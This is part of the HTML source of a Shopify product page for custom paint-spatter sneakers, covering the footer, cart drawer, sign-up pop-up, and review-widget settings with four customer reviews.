            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/custom-paint-spatter-nike-air-force-ones" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769004193&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"5.0","total_reviews":4,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":4,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":4,"count":4},"list":[{"id":25423935,"star":5,"author":"Maggie N. ","author_country":"US","content":"Shoes are amazing! Really well done.","commented_at":"2024-03-06 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25422553,"star":5,"author":"Candice ","author_country":"US","content":"The shipping was fast and the shoes were amazing!","commented_at":"2024-02-19 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25422915,"star":5,"author":"Taylor A. ","author_country":"DE","content":"Absolutely amazing!","commented_at":"2023-10-05 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25423710,"star":5,"author":"Bronny J. ","author_country":"US","content":"We've received many compliments on these unique shoes.","commented_at":"2023-06-14 00:00:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"5.0","total_reviews":4,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":4,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "7713911537881"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "Custom Paint Spatter Nike Air Force Ones",
	productId : 7713911537881,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330","\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize-2.jpg?v=1680289334"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 7713911537881,"title": "Custom Paint Spatter Nike Air Force Ones", "image_url": "//shecustomize.com/cdn/shop/products/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>
